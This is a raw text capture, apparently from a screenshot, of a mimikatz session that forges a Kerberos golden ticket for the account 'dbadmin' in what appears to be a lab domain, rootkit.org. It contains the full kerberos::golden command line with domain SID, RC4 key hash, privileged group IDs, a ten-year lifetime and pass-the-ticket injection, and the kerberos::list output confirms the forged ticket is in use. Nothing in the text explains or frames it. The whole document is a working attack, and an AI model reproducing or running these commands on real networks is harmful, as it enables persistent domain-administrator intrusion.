 mimikatz # kerberos::golden /user:dbadmin /doamin:rootkit.org /sid:S-1-5-21-3759881954-2993291187-3577547808-1143 /targe
t:Srv-Web-Kit.rootkit.org /rc4:518b98ad4178a53695dc997aa02d455c /ptt
ERROR kuhl_m_kerberos_golden ; Missing domain argument
mimikatz # kerberos::golden /user:dbadmin /domain:rootkit.org /sid:S-1-5-21-3759881954-2993291187-3577547808-1143 /targe
t:Srv-Web-Kit.rootkit.org /rc4:518b98ad4178a53695dc997aa02d455c /ptt
User      : dbadmin
Domain    : rootkit.org (ROOTKIT)
SID       : S-1-5-21-3759881954-2993291187-3577547808-1143
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 518b98ad4178a53695dc997aa02d455c - rc4_hmac_nt
Target    : Srv-Web-Kit.rootkit.org
Lifetime  : 2019/9/21 12:35:04 ; 2029/9/18 12:35:04 ; 2029/9/18 12:35:04
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'dbadmin @ rootkit.org' successfully submitted for current session
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2019/9/21 12:35:04 ; 2029/9/18 12:35:04 ; 2029/9/18 12:35:04
Server Name       : krbtgt/Srv-Web-Kit.rootkit.org @ rootkit.org
Client Name       : dbadmin @ rootkit.org
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
mimikatz # _